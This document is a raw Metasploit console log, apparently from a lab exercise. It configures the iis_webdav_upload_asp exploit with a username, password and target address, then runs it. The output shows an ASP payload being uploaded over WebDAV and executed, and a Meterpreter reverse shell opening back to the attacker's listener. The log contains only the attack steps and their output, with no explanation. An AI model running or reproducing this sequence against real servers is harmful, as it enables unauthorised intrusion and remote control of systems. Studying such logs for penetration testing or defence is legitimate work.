 msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpPassword password_123321
HttpPassword => password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpUsername bob
HttpUsername => bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set RHOSTS 10.2.22.106
RHOSTS => 10.2.22.106
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/metasploit.asp
PATH => /webdav/metasploit.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set LPORT 1234
LPORT => 1234
msf6 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.24.4:1234
[*] Checking /webdav/metasploit.asp
[*] Uploading 611018 bytes to /webdav/metasploit.txt...
[*] Moving /webdav/metasploit.txt to /webdav/metasploit.asp...
[*] Executing /webdav/metasploit.asp...
[*] Deleting /webdav/metasploit.asp (this doesn't always work)...
[*] Sending stage (175174 bytes) to 10.2.22.106
[*] Meterpreter session 1 opened (10.10.24.4:1234 -> 10.2.22.106:49733) at 2022-12-10 22:04:31 +0530
meterpreter >